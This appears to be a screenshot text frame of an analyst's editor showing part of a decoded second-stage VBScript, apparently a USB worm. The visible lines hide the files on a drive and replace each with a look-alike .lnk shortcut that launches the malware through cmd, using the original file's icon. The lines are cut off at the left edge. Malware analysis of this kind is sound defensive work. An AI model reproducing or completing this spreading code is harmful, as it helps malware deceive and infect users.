 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
109 bj.getfile(drive.path & "\" & installname).attributes = 2+4
110
111 n filesystemobj.getfolder( drive.path & "\" ).Files
112 ile Then Exit For
113 file.name,".") Then
114 se (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" Then
115 e.attributes = 2+4
116 ucase (file.name) <> ucase (installname) Then
117 filename = split(file.name,".")
118 Set lnkobj = shellobj.createshortcut (drive.path & "\" & filename (0) & ".lnk")
119 lnkobj.windowstyle = 7
120 lnkobj.targetpath = "%COMSPEC%"
121 lnkobj.workingdirectory = ""
122 lnkobj.arguments = "/c echo %random% &StArT " & replace(installname,"
123 fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\"
124 If instr (fileicon,",") = 0 Then
125 lnkobj.iconlocation = file.path
126 Else
127 lnkobj.iconlocation = fileicon
128 End If
129 lnkobj.save()
130 If
131
132
3 characters selected
Spaces: 4 VBScript